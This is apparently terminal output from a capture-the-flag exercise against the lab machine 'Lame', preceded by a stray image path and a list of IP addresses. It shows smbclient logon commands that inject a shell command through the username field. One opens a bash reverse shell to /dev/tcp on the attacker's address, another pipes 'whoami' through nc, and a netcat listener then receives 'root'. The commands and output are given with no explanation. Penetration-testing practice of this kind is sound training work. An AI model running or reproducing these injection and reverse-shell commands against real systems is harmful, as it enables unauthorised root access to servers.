 192.168.1.15
10.10.14.62
10.129.140.158 - Lame
❯ smbclient //10.129.140.158/tmp -N -c 'logon "/=`nohup bash -i >&/dev/tcp/10.10.14.62/443 0>&1`"'
Anonymous login successful
Password:
session setup failed: NT_STATUS_LOGON_FAILURE
❯ smbclient //10.129.140.158/tmp -N -c 'logon "/=`nohup whoami | nc 10.10.14.62 443`"'
Anonymous login successful
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
❯ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.62] from (UNKNOWN) [10.129.140.158] 33146
root
DEF CON
DEF CON